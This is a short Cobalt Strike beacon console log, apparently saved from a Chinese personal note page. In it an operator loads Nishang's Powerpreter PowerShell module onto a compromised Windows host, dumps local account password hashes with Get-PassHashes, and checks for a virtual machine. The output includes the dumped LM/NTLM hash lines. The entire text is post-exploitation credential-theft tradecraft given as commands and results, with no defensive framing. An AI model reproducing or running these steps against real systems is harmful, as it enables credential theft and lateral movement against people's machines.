 beacon> powershell-import
[*] Tasked beacon to import: /root/桌面/nishang-master/powerpreter/Powerpreter.psm1
[+] host called home, sent: 79844 bytes
beacon> powershell Get-PassHashes
[*] Tasked beacon to run: Get-PassHashes
[+] host called home, sent: 309 bytes
[+] received output:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c0
89c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HomeGroupUser$:1001:aad3b435b51404eeaad3b435b51404ee:86c3bdf1fcaeafa49353f73270
39ba33:::
abc:1002:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
beacon> powershell Check-VM
[*] Tasked beacon to run: Check-VM
[+] host called home, sent: 293 bytes
[+] received output:
This is a VMWare machine.
语雀-w01ke